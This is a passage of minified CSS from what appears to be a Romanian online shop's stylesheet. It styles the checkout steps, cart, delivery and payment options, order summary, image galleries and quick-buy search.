20px;order:3}@media(max-width:1023px){#ckp_header_steps{padding:0}}#ckp_header_position_bars{padding-top:20px;width:100%;height:100%;display:block}@media(max-width:1023px){#ckp_header_position_bars{padding:0}}#ckp_header_position_bars .bars{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;justify-content:space-between;align-items:center}#ckp_header_position_bars .bar1,#ckp_header_position_bars .bar2,#ckp_header_position_bars .bar3{display:flex;flex:1 0 1px}#ckp_header_position_bars .b{display:block;width:100%;height:5px;background-color:#9d9d9d}#ckp_header_position_bars .s{display:flex;flex:0 0 8px;height:5px}#ckp_header_position_bars .m{display:flex;flex:0 0 28px;height:5px}#ckp_header_position_bars .text_blocks{display:flex;zoom:1;padding:0;margin:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;justify-content:space-between;align-items:center}#ckp_header_position_bars .text_blocks .tb1,#ckp_header_position_bars .text_blocks .tb2,#ckp_header_position_bars .text_blocks .tb3,#ckp_header_position_bars .text_blocks .tb4{cursor:pointer;display:flex;flex:0 0 63px;justify-content:center;line-height:1.1;padding-top:25px;color:#9d9d9d}#ckp_header_position_bars .text_blocks .tb1 .t,#ckp_header_position_bars .text_blocks .tb2 .t,#ckp_header_position_bars .text_blocks .tb3 .t,#ckp_header_position_bars .text_blocks .tb4 .t{text-align:center}#ckp_header_position_bars.step1 .tb1{position:relative;font-weight:700;color:#231f20}#ckp_header_position_bars.step1 .tb1:before{content:"";font-size:18px;color:#231f20;position:absolute;width:18px;height:18px;display:block;top:0;left:0;left:50%;transform:translateX(-50%)}#ckp_header_position_bars.step2 .bar1 .b{background:#231f20}#ckp_header_position_bars.step2 .tb1{color:#231f20}#ckp_header_position_bars.step2 .tb2{position:relative;font-weight:700;color:#231f20}#ckp_header_position_bars.step2 .tb2:before{content:"";font-size:18px;color:#231f20;position:absolute;width:18px;height:18px;display:block;top:0;left:0;left:50%;transform:translateX(-50%)}#ckp_header_position_bars.step3 .bar1 .b,#ckp_header_position_bars.step3 .bar2 .b{background:#231f20}#ckp_header_position_bars.step3 .tb1,#ckp_header_position_bars.step3 .tb2{color:#231f20}#ckp_header_position_bars.step3 .tb3{position:relative;font-weight:700;color:#231f20}#ckp_header_position_bars.step3 .tb3:before{content:"";font-size:18px;color:#231f20;position:absolute;width:18px;height:18px;display:block;top:0;left:0;left:50%;transform:translateX(-50%)}#ckp_header_position_bars.step4 .bar1 .b,#ckp_header_position_bars.step4 .bar2 .b,#ckp_header_position_bars.step4 .bar3 .b{background:#231f20}#ckp_header_position_bars.step4 .tb1,#ckp_header_position_bars.step4 .tb2,#ckp_header_position_bars.step4 .tb3{color:#231f20}#ckp_header_position_bars.step4 .tb4{position:relative;font-weight:700;color:#231f20}#ckp_header_position_bars.step4 .tb4:before{content:"";font-size:18px;color:#231f20;position:absolute;width:18px;height:18px;display:block;top:0;left:0;left:50%;transform:translateX(-50%)}#ckp_header_cart_icon{display:inline-block;width:32px;height:32px;margin:13px 0 7px;position:relative}#ckp_header_cart_icon:before{content:"";font-size:24px;color:rgba(0,0,0,.87);position:absolute;width:24px;height:24px;display:block;top:4px;left:4px}#ckp_header_cart{display:flex;flex:0 0 70px;justify-content:flex-end;order:4}@media(max-width:1023px){#ckp_header_cart{order:2}}#ckp_header_cart a{display:block;position:relative;text-align:center;width:50px}#ckp_header_cart a:hover #ckp_header_cart_icon:before{color:#231f20}#ckp_header_cart_label{display:inline-block;line-height:1.1;text-align:center;width:50px}#ckp_header_cart_count{display:inline-block;position:absolute;border-radius:200px;box-shadow:0 3px 7px 0 rgba(0,0,0,.35);top:0;right:-5px;border:none;background-color:#231f20;color:#fff;text-align:center;font-size:12px;line-height:1;padding:4px 6px 3px}.ckp_cos_items{margin-bottom:20px}.ckp_cos_item{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-content:stretch;align-items:stretch;padding:5px;border:1px solid #d5d5d5;border-radius:20px;margin-bottom:5px}.ckp_cos_item:nth-child(2n){background:#f7f7f7}.ckp_cos_item_thumbnail{display:flex;flex:1 0 100px;padding:5px}.ckp_cos_item_thumbnail img{width:100%;height:auto;display:block;max-width:300px}.ckp_cos_item_description{display:flex;flex:2 0 200px;padding:5px}.ckp_cos_item_description .title{font-size:1.4em;margin-bottom:.5em}.ckp_cos_item_quantity{display:flex;flex:1 0 100px;padding:5px}.ckp_cos_item_quantity input{width:calc(100% - 40px);border-radius:20px;border:1px solid #e9e9e9;line-height:24px;font-size:14px;padding:0 8px;text-align:right}.ckp_cos_item_costs{display:flex;flex:1 0 100px;text-align:right;padding:5px}.ckp_cos_item_costs .costs .price{font-size:1.3em;font-weight:700}.ckp_cos_item_costs .costs .old_price{color:rgba(51,51,51,.87);text-decoration:line-through}.ckp_cos_item_costs .costs .save{margin-top:.5em}.ckp_cos_item_costs .delete a{color:#231f20}.ckp_cos_item_totals{padding:10px;border-top:1px solid #e9e9e9}.ckp_cos_item_totals .empty{display:flex;flex:1 1 0}.ckp_cos_item_totals .label{display:flex;flex:0 0 100px}.ckp_cos_item_totals .value{display:flex;flex:0 0 160px;text-align:right}.ckp_cos_item_totals .ckp_cos_item_totals_subtotal{font-weight:700;font-size:1.3em}@media(max-width:1023px){.ckp_cos_item_totals{padding:10px 0}.ckp_cos_item_totals .empty{display:none}.ckp_cos_item_totals .label{flex:1 0 100px}.ckp_cos_item_totals .value{flex:0 0 150px}}.only_selected{display:none}.selected .only_selected{display:block}.selected .field_title{font-weight:700!important}.ckp_hide_radio_input{opacity:0;width:0!important;position:absolute;z-index:-1}.ckp_detalii_main_block_wrap{margin-bottom:40px}.ckp_detalii_main_block_wrap .radio_tabs_header{width:calc(100% + 10px);margin:0 -5px 20px}.ckp_detalii_main_block_wrap .radio_tabs_header .flex_cell{flex:1 0 250px;padding:0 5px 10px}.ckp_detalii_main_block_wrap .radio_tabs_header .radio_button{height:55px;padding:15px 50px;border:1px solid #e9e9e9;border-radius:20px;text-align:center;cursor:pointer}@media(max-width:1259px){.ckp_detalii_main_block_wrap .radio_tabs_header .radio_button{padding:15px 15px 15px 30px}}.ckp_detalii_main_block_wrap .radio_tabs_header .radio_button input{opacity:0;width:0!important;position:absolute;z-index:-1}.ckp_detalii_main_block_wrap .radio_tabs_header .radio_button label{font-size:16px;color:#231f20;display:block;position:relative;cursor:pointer;line-height:25px}.ckp_detalii_main_block_wrap .radio_tabs_header .radio_button label:before{content:"";display:block;position:absolute;left:-16px;top:4px;width:16px;height:16px;border:1px solid #e9e9e9;border-radius:200px;background-color:#fff}.ckp_detalii_main_block_wrap .radio_tabs_header .radio_button:hover label:before{border:1px solid #231f20}.ckp_detalii_main_block_wrap .radio_tabs_header .radio_button.selected{border:1px solid #231f20;cursor:default}.ckp_detalii_main_block_wrap .radio_tabs_header .radio_button.selected label{cursor:default}.ckp_detalii_main_block_wrap .radio_tabs_header .radio_button.selected label:before{border:1px solid #231f20}.ckp_detalii_main_block_wrap .radio_tabs_header .radio_button.selected label:after{content:"";display:block;position:absolute;left:-12px;top:8px;width:8px;height:8px;border-radius:200px;background-color:#231f20}#ckp_detalii_comanda_blocks .block_title{color:#466de9;font-style:normal;margin-bottom:20px}#ckp_detalii_comanda_blocks .block_title .bullet{width:30px;height:30px;background-color:#466de9;color:#fff;border-radius:200px;text-align:center;line-height:30px;font-weight:700;font-size:16px;margin-right:12px;display:inline-block;vertical-align:5px}#ckp_detalii_comanda_blocks .radio_tabs_wrap{border:1px solid #e9e9e9;border-radius:20px;padding:30px 20px}@media(max-width:1023px){#ckp_detalii_comanda_blocks .radio_tabs_wrap{padding:20px 10px}}#ckp_detalii_comanda_blocks .radio_tab{display:none}#ckp_detalii_comanda_blocks .radio_tab .select2-container{width:100%!important}#ckp_detalii_comanda_blocks .radio_tab.active{display:block}#ckp_detalii_comanda_blocks .radio_tab.radio_items h3{padding-left:40px}@media(max-width:1023px){#ckp_detalii_comanda_blocks .radio_tab.radio_items h3{padding-left:25px}}#ckp_detalii_comanda_blocks .radio_tab.radio_items .item_list{padding:0 40px}@media(max-width:1023px){#ckp_detalii_comanda_blocks .radio_tab.radio_items .item_list{padding:0 10px 0 25px}}#ckp_detalii_comanda_blocks .item_list{display:block;list-style-type:none;margin:0 0 20px}#ckp_detalii_comanda_blocks .item_list:last-child{margin-bottom:0}#ckp_detalii_comanda_blocks .addmore_button{padding-left:40px}#ckp_detalii_comanda_blocks .addmore_button .btn{font-weight:700;padding:6px 15px;color:#231f20;border:1px solid #231f20;background-color:transparent;display:inline-block;margin:0;font-size:12px;line-height:1.5;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border-radius:20px;text-decoration:none}#ckp_detalii_comanda_blocks .addmore_button .btn .plus_icon{font-size:20px;line-height:18px;vertical-align:-3px;margin-right:10px}#ckp_detalii_comanda_blocks .item_wrap{display:block;border-bottom:1px solid #e9e9e9;padding:20px 0}@media(max-width:1023px){#ckp_detalii_comanda_blocks .item_wrap{padding:10px 0}}#ckp_detalii_comanda_blocks .item_wrap:first-child{border-top:1px solid #e9e9e9}#ckp_detalii_comanda_blocks .item{position:relative;cursor:pointer}#ckp_detalii_comanda_blocks .item .edit_button{position:absolute;top:0;right:0}@media(max-width:1023px){#ckp_detalii_comanda_blocks .item .edit_button{position:relative;margin-top:5px}}#ckp_detalii_comanda_blocks .item .edit_button .btn{font-weight:700;padding:6px 15px;color:#231f20;border:1px solid #231f20;background-color:transparent;display:inline-block;margin:0;font-size:12px;line-height:1.5;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border-radius:20px;text-decoration:none}#ckp_detalii_comanda_blocks .item .radio_box{width:40px;position:absolute;left:-40px;top:50%;margin-top:-8px;height:16px}@media(max-width:1023px){#ckp_detalii_comanda_blocks .item .radio_box{left:-25px}}#ckp_detalii_comanda_blocks .item .radio_box input{opacity:0;width:0!important;position:absolute;z-index:-1}#ckp_detalii_comanda_blocks .item label{font-size:16px;color:#231f20;display:block;position:relative;cursor:pointer}#ckp_detalii_comanda_blocks .item label:before{content:"";display:block;position:absolute;left:0;top:0;width:16px;height:16px;border:1px solid #e9e9e9;border-radius:200px;background-color:#fff}#ckp_detalii_comanda_blocks .item .field_title{font-weight:400}#ckp_detalii_comanda_blocks .item .field_title:not(:first-child){margin-top:10px}#ckp_detalii_comanda_blocks .item:hover label:before{border:1px solid #231f20}#ckp_detalii_comanda_blocks .item.selected{cursor:default}#ckp_detalii_comanda_blocks .item.selected .delivery_estimate_wrap,#ckp_detalii_comanda_blocks .item.selected .edit_button,#ckp_detalii_comanda_blocks .item.selected .field_title{display:block}#ckp_detalii_comanda_blocks .item.selected label{cursor:default}#ckp_detalii_comanda_blocks .item.selected label:before{border:1px solid #231f20}#ckp_detalii_comanda_blocks .item.selected label:after{content:"";display:block;position:absolute;left:4px;top:4px;width:8px;height:8px;border-radius:200px;background-color:#231f20}#radio_tab_ridicare_personala .pickup_location_select{margin:0 -5px;width:calc(100% + 10px)}#radio_tab_ridicare_personala .flex_cell{flex:1 0 250px;padding:0 5px 10px}#radio_tab_ridicare_personala label{display:block}#radio_tab_ridicare_personala select{width:100%}#radio_tab_ridicare_personala .pickup_location_info{margin-top:20px;padding-top:20px;border-top:1px solid #e9e9e9}@media(max-width:1023px){#radio_tab_ridicare_personala .pickup_location_info{margin-top:10px;padding-top:10px}}#radio_tab_ridicare_personala .pickup_location_info .title{font-weight:700}.details_page_extra_info_wrap{padding-top:20px}.details_page_extra_info{position:relative;border-radius:20px;padding:20px;background-color:#a69b9e}.details_page_extra_info:before{left:3%;content:"";height:0;width:0;position:absolute;pointer-events:none;border:6px solid transparent;border-bottom-color:#a69b9e;top:-12px}.selected .details_page_extra_info_wrap{display:block}.ckp_detalii_modal_form .select2-container{width:100%!important}.ckp_detalii_modal_form .title_wrap{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #e9e9e9}.ckp_detalii_modal_form .title_wrap h2{margin:0;line-height:1}.ckp_detalii_modal_form .field_group{padding-bottom:10px}.ckp_detalii_modal_form .field_group .title{font-weight:700}.ckp_detalii_modal_form .field_group label{display:block}.ckp_detalii_modal_form .field_group input,.ckp_detalii_modal_form .field_group select{width:100%}.ckp_detalii_modal_form .field_group .flex_cell{flex:1 0 50%;padding:0 10px 0 0}.ckp_detalii_modal_form .field_group .flex_cell:nth-child(2n){padding:0 0 0 10px}.ckp_detalii_modal_form .field_group .form_element{margin-bottom:10px}.ckp_detalii_modal_form .field_group .form_element input{line-height:28px;border:1px solid #aaa;border-radius:20px;padding:0 8px}.ckp_detalii_modal_form .form_buttons{margin-top:10px}.ckp_detalii_modal_form .form_buttons .btn_ok{display:inline-block;cursor:pointer;padding:6px 15px;color:#fff;background-color:#231f20;border-radius:20px}.ckp_detalii_modal_form .form_buttons .modal_close{margin-left:20px;cursor:pointer}#ckp_detalii_main_block_metoda_plata .item_wrap:first-child{border-top:0}#ckp_detalii_main_block_metoda_plata .item_wrap:last-child{border-bottom:0}.tmp_float_img{float:right}@media(max-width:1023px){.tmp_float_img{float:none}}.field_flex_img_list img{display:inline-block;max-width:100%}.field_flex_img_list .flex_cell_text{flex:0 0 210px}.field_flex_img_list .flex_cell_img_list{flex:1 0 210px;text-align:right;font-size:0;line-height:0}@media(max-width:1259px){.field_flex_img_list .flex_cell_img_list{text-align:left}}#ckp_detalii_main_block_metoda_plata .radio_tabs_wrap{padding:10px 20px}@media(max-width:1023px){#ckp_detalii_main_block_metoda_plata .radio_tabs_wrap{padding:10px}}#ckp_qo .ckp_qo_row{display:flex;flex-flow:row wrap;justify-content:space-between;align-items:flex-start}#ckp_qo .ckp_qo_row:not(:last-child){margin-bottom:2rem}@media(max-width:1023px){#ckp_qo .ckp_qo_row:not(:last-child){margin-bottom:0}}#ckp_qo .ckp_qo_section{flex:0 0 49%}#ckp_qo .ckp_qo_section.full{flex:0 0 100%}@media(max-width:1023px){#ckp_qo .ckp_qo_section{flex:0 0 100%;margin-bottom:2rem}}#ckp_qo .block_title{color:#466de9;font-style:normal;margin-bottom:20px}#ckp_qo .block_title .bullet{width:30px;height:30px;background-color:#466de9;color:#fff;border-radius:200px;text-align:center;line-height:30px;font-weight:700;font-size:16px;margin-right:12px;display:inline-block;vertical-align:5px}#ckp_qo select{line-height:28px;padding:0 8px;height:28px}#ckp_qo select,#ckp_qo textarea{border:1px solid #aaa;border-radius:4px}#ckp_qo textarea{padding:8px;height:200px;width:100%}#ckp_qo .select2-container{width:100%!important}#ckp_qo .title_wrap{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #e9e9e9}#ckp_qo .title_wrap h2{margin:0;line-height:1}#ckp_qo .field_group{padding-bottom:10px}#ckp_qo .field_group .title{font-weight:700;font-size:1.25em;margin-bottom:.5em}#ckp_qo .field_group label{display:block}#ckp_qo .field_group input:not([type=checkbox]),#ckp_qo .field_group select{width:100%}#ckp_qo .field_group .flex_cell{flex:1 0 50%;padding:0}#ckp_qo .field_group .flex_cell:nth-child(2n){padding:0 0 0 20px}@media(max-width:1023px){#ckp_qo .field_group .flex_cell:nth-child(2n){padding:0}}#ckp_qo .field_group .form_element{margin-bottom:10px}#ckp_qo .field_group .form_element input{line-height:28px;border:1px solid #aaa;border-radius:20px;padding:0 8px}#ckp_qo .form_buttons{margin-top:10px}#ckp_qo .form_buttons .btn_ok{display:inline-block;cursor:pointer;padding:6px 15px;color:#fff;background-color:#231f20;border-radius:20px}#ckp_qo .form_buttons .modal_close{margin-left:20px;cursor:pointer}#ckp_qo .radio_tabs_wrap{border:1px solid #e9e9e9;border-radius:20px;padding:10px 20px}@media(max-width:1023px){#ckp_qo .radio_tabs_wrap{padding:10px}}#ckp_qo .radio_tab{display:none}#ckp_qo .radio_tab .select2-container{width:100%!important}#ckp_qo .radio_tab.active{display:block}#ckp_qo .radio_tab.radio_items h3{padding-left:40px}@media(max-width:1023px){#ckp_qo .radio_tab.radio_items h3{padding-left:25px}}#ckp_qo .radio_tab.radio_items .item_list{padding:0 40px}@media(max-width:1023px){#ckp_qo .radio_tab.radio_items .item_list{padding:0 10px 0 25px}}#ckp_qo .item_list{display:block;list-style-type:none;margin:0 0 20px}#ckp_qo .item_list:last-child{margin-bottom:0}#ckp_qo .item_wrap{display:block;padding:20px 0;position:relative}#ckp_qo .item_wrap:not(:last-child){border-bottom:1px solid #e9e9e9}@media(max-width:1023px){#ckp_qo .item_wrap{padding:10px 0}}#ckp_qo .radio_ctrl input[type=radio]{opacity:0;width:0!important;position:absolute;z-index:-1}#ckp_qo .radio_ctrl input[type=radio]:checked+label:before{border:1px solid #231f20;background-color:#231f20}#ckp_qo .radio_ctrl label{cursor:pointer}#ckp_qo .radio_ctrl label:before{content:"";display:block;position:absolute;left:-40px;top:50%;transform:translateY(-8px);width:16px;height:16px;border-radius:200px;border:1px solid #aaa;background-color:transparent}@media(max-width:1023px){#ckp_qo .radio_ctrl label:before{left:-25px}}#ckp_qo .radio_ctrl .info{display:flex;flex-flow:row wrap;justify-content:flex-start;align-items:center}#ckp_qo .radio_ctrl .txt{margin-right:10px;line-height:1;min-height:30px;display:flex;flex-flow:column;justify-content:center}#ckp_qo .radio_ctrl .img_list{display:block}#ckp_qo .item{position:relative;cursor:pointer}#ckp_qo input[type=submit].button{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;font-size:14px;line-height:2;display:inline-block;padding:4px 20px}#ckp_qo input[type=submit].button:focus,#ckp_qo input[type=submit].button:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#ckp_qo input[type=submit].button:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#ckp_qo input[type=submit].button.active,#ckp_qo input[type=submit].button.enabled,#ckp_qo input[type=submit].button:focus,#ckp_qo input[type=submit].button:hover{color:#fff;background-color:#494143}#ckp_qo .with_toggle input[type=checkbox]{opacity:0;width:0!important;position:absolute;z-index:-1}#ckp_qo .with_toggle input[type=checkbox]:checked+.toggle .plus,#ckp_qo .with_toggle input[type=checkbox]:not(:checked)+.toggle+._tc,#ckp_qo .with_toggle input[type=checkbox]:not(:checked)+.toggle .minus{display:none}#ckp_qo .with_toggle input[type=checkbox]:checked+.toggle+._tc{display:block}#ckp_qo .with_toggle .toggle{font-weight:700;padding:6px 15px;color:#231f20;border:1px solid #231f20;background-color:transparent;display:inline-block;margin:0 0 16px;font-size:14px;line-height:1.5;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border-radius:20px;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media(max-width:1023px){#ckp_qo .with_toggle .toggle{display:block}}#ckp_qo .with_toggle .toggle .minus,#ckp_qo .with_toggle .toggle .plus{font-size:20px;line-height:18px;vertical-align:-3px;margin-right:10px;display:inline-block;min-width:16px}#ckp_qo .with_toggle .toggle .txt{white-space:normal}#ckp_sumar_comanda_widgets{margin:0 -5px 20px;width:calc(100% + 10px)}#ckp_sumar_comanda_widgets .flex_row{align-items:stretch}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget{padding:20px}#ckp_sumar_comanda_widgets>.flex_row>.flex_cell{flex:1 0 250px;padding:0 5px 10px}#ckp_sumar_comanda_widgets>.flex_row>.flex_cell>.flex_toblock{border:1px solid #e9e9e9;border-radius:20px}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_header{margin-bottom:10px;border-bottom:1px solid #e9e9e9}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_header .flex_row{align-items:center}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_header .flex_cell_widget_icon{flex:0 0 36px;margin-bottom:10px}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_header .flex_cell_widget_icon img{display:block}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_header .flex_cell_widget_title{flex:1 0 140px;margin-bottom:10px}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_header .flex_cell_widget_title h2{font-style:normal;margin:0;font-size:22px}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_header .flex_cell_widget_edit_btn{flex:0 0 83px;margin-bottom:10px}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_header .flex_cell_widget_edit_btn .widget_edit_btn{text-align:right}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_header .flex_cell_widget_edit_btn .widget_edit_btn .btn{font-weight:700;padding:6px 15px;color:#231f20;border:1px solid #231f20;background-color:transparent;display:inline-block;margin:0;font-size:12px;line-height:1.5;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border-radius:20px;text-decoration:none}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_content .content_title{margin-bottom:10px;font-weight:700}#ckp_sumar_comanda_widgets .ckp_sumar_comanda_widget .widget_content p{margin:0}#ckp_sumar_comanda_cart_contents{border:1px solid #e9e9e9;border-radius:20px;padding:20px;margin-bottom:20px}#ckp_sumar_comanda_cart_contents .widget_header{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #e9e9e9}#ckp_sumar_comanda_cart_contents .widget_header .flex_row{align-items:center}#ckp_sumar_comanda_cart_contents .widget_header .flex_cell_widget_icon{flex:0 0 36px}#ckp_sumar_comanda_cart_contents .widget_header .flex_cell_widget_icon img{display:block}#ckp_sumar_comanda_cart_contents .widget_header .flex_cell_widget_title{flex:1 0 140px}#ckp_sumar_comanda_cart_contents .widget_header .flex_cell_widget_title h2{font-style:normal;margin:0;font-size:22px}#ckp_sumar_comanda_cart_contents .widget_header .flex_cell_widget_delivery_est{flex:0 0 280px;text-align:right}@media(max-width:1023px){#ckp_sumar_comanda_cart_contents .widget_header .flex_cell_widget_delivery_est{flex:1 0 1px;text-align:left}}#ckp_sumar_comanda_cart_contents .widget_content ul{list-style:none;display:block;margin:0;padding:0}#ckp_sumar_comanda_cart_contents .widget_content ul li{display:block;width:100%;padding:10px 0;border-bottom:1px solid #e9e9e9}#ckp_sumar_comanda_cart_contents .widget_content ul li:last-child{border-bottom:0;padding-bottom:0}#ckp_sumar_comanda_cart_contents .widget_content ul li .flex_cell_item_info{flex:10 0 180px}#ckp_sumar_comanda_cart_contents .widget_content ul li .flex_cell_item_price{padding-left:20px;flex:1 0 100px;text-align:right}#total_price{padding-top:20px;text-align:center;font-size:32px;font-weight:700}#terms_and_conditions{text-align:center;margin-bottom:20px}#terms_and_conditions label{color:red;cursor:pointer}#terms_and_conditions label a{text-decoration:underline;color:red}#terms_and_conditions label.checked{color:#000}#terms_and_conditions label.checked a{color:#231f20}#big_order_button_wrap{text-align:center}#big_order_button{position:relative;display:inline-block;text-align:center;background:#466de9;border-radius:4px}#big_order_button:before{content:"";font-size:24px;color:#fff;position:absolute;width:24px;height:24px;display:block;top:18px;left:16px;left:auto;right:16px}#big_order_button:hover{background:#494143}#big_order_button:hover:before{color:#fff}#big_order_button input[type=submit]{display:inline-block;cursor:pointer;padding:0 50px 0 20px;font-size:24px;font-weight:400;line-height:60px;border:0;color:#fff;background:transparent;position:relative;z-index:1}#big_order_button input[type=submit]:hover{color:#fff}.gallery_v1{width:calc(100% + 1rem);margin:0 -.5rem}.gallery_v1>._\5fi{display:flex;flex-flow:row wrap;justify-content:center}.gallery_v1 a.thumb{display:block;flex-grow:0;flex-shrink:0;flex-basis:calc(20% - 1rem);box-sizing:content-box;padding:0 .5rem;margin-bottom:1rem}@media(max-width:1023px){.gallery_v1 a.thumb{flex-basis:calc(25% - 1rem)}}@media(max-width:719px){.gallery_v1 a.thumb{flex-basis:calc(33% - 1rem)}}.gallery_v1 img{display:block;width:100%;height:auto;box-shadow:0 3px 7px 0 rgba(0,0,0,.35);border-bottom:2px solid #231f20}.gallery_v2{padding:0 32px}@media(max-width:1023px){.gallery_v2{padding:0 25.6px}}.gallery_v2>._\5fi>.thumb{display:none}.gallery_v2 a.thumb{display:block;margin:0 .5rem 1rem}.gallery_v2 img{display:block;width:100%;height:auto;box-shadow:0 3px 7px 0 rgba(0,0,0,.35);border-bottom:2px solid #231f20}.gallery_v2 .slick-next,.gallery_v2 .slick-prev{background-color:transparent;opacity:.7;width:32px;height:32px;border:0;color:transparent;position:absolute;right:-34px;top:50%;transform:translateY(-50%);border-radius:20px;outline:none}.gallery_v2 .slick-next:before,.gallery_v2 .slick-prev:before{content:"";font-size:16px;color:#000;position:absolute;width:16px;height:16px;display:block;top:8px;left:8px}.gallery_v2 .slick-next:hover,.gallery_v2 .slick-prev:hover{opacity:1}.gallery_v2 .slick-next.slick-disabled,.gallery_v2 .slick-prev.slick-disabled{background-color:#f0f0f0}.gallery_v2 .slick-next.slick-disabled:before,.gallery_v2 .slick-prev.slick-disabled:before{color:silver}.gallery_v2 .slick-prev{right:auto;left:-34px;transform:scalex(-1) translateY(-50%)}@media(max-width:1023px){.gallery_v2 .slick-next,.gallery_v2 .slick-prev{width:25.6px;height:25.6px;right:-32.3px}.gallery_v2 .slick-next:before,.gallery_v2 .slick-prev:before{width:12.8px;height:12.8px;font-size:12.8px;top:6.4px;left:6.4px}.gallery_v2 .slick-prev{right:auto;left:-32.3px}}@media(max-width:719px){#nav_history_thumbs{display:none}}#nav_history_thumbs img{display:block;width:100%;height:auto;border:1px solid #e9e9e9;border-radius:20px}#nav_history_thumbs ul{list-style-type:none;padding:0;display:flex;flex-flow:row nowrap;width:calc(100% + 6px);margin:0 -6px 1rem}#nav_history_thumbs ul li{display:block;flex-grow:0;flex-shrink:0;flex-basis:calc(8.33333% - 12px);box-sizing:content-box;padding:0 6px;cursor:pointer}#nav_history_thumbs ul li.active img{border:1px solid #231f20}.qb_control{margin-bottom:16px;display:flex;flex-flow:row wrap;justify-content:space-between;align-items:flex-end}@media(max-width:1023px){.qb_control{margin-bottom:8px}}.qb_control .qb_search{flex:0 0 300px}.qb_control .qb_search_label{font-size:12px}.qb_control .qb_search_wrap{width:100%;padding:4px;border:1px solid #e9e9e9;border-radius:20px;display:flex;flex-flow:row nowrap;position:relative}.qb_control .qb_search_wrap:before{content:"";font-size:24px;color:#fff;position:absolute;width:24px;height:24px;display:block;top:10px;left:auto;pointer-events:none;right:10px;z-index:2}.qb_control .qb_search_wrap input[type=search],.qb_control .qb_search_wrap input[type=text]{flex:1 0 200px;border:0;background:transparent;line-height:36px;height:36px;font-size:18px}.qb_control .qb_search_wrap input[type=submit]{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;padding:4px 10px;font-size:14px;line-height:2;display:inline-block;flex:0 0 36px;font-size:0}.qb_control .qb_search_wrap input[type=submit]:focus,.qb_control .qb_search_wrap input[type=submit]:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}.qb_control .qb_search_wrap input[type=submit]:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}.qb_control .qb_search_wrap input[type=submit].active,.qb_control .qb_search_wrap input[type=submit].enabled,.qb_control .qb_search_wrap input[type=submit]:focus,.qb_control .qb_search_wrap input[type=submit]:hover{color:#fff;background-color:#494143}@media(max-width:480px){.qb_control .qb_search{flex:0 0 200px}.qb_control .qb_search_wrap input[type=search],.qb_control .qb_search_wrap input[type=text]{flex:1 0 140px}}.qb_control .qb_delete_all{flex:0 0 90px;text-align:right}.qb_control .qb_delete_all input[type=submit]{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;background:#466de9;border:0;border-radius:20px;font-size:14px;line-height:2;display:inline-block;background-color:#ef2800;color:#fff;font-size:16px;line-height:46px;height:46px;padding:0 8px}.qb_control .qb_delete_all input[type=submit]:focus,.qb_control .qb_delete_all input[type=submit]:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}.qb_control .qb_delete_all input[type=submit]:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}.qb_control .qb_delete_all input[type=submit].active,.qb_control .qb_delete_all input[type=submit].enabled,.qb_control .qb_delete_all input[type=submit]:focus,.qb_control .qb_delete_all input[type=submit]:hover{color:#fff;background-color:#494143}.qb_control .qb_delete_all input[type=submit]:hover{background-color:#ef2800}.qb_results{font-size:13px}.qb_results .qb_title_hover{display:none;position:absolute;bottom:-124px;left:0;height:120px;background:#fff;padding:4px;border:1px solid #e9e9e9;border-radius:20px;z-index:1}.qb_results .qb_title_hover img{height:100%;width:auto}.qb_results .qb_title{position:relative}.qb_results .qb_title:hover .qb_title_hover{display:block}.qb_results .action{width:130px;display:flex;flex-flow:row nowrap;justify-content:flex-end;text-align:center}@media(max-width:1023px){.qb_results .action{justify-content:flex-start}}.qb_results .action .qty{width:28px;height:28px;margin-right:4px}.qb_results .action .qty input{padding:4px 2px 0;width:28px;height:28px;border:1px solid 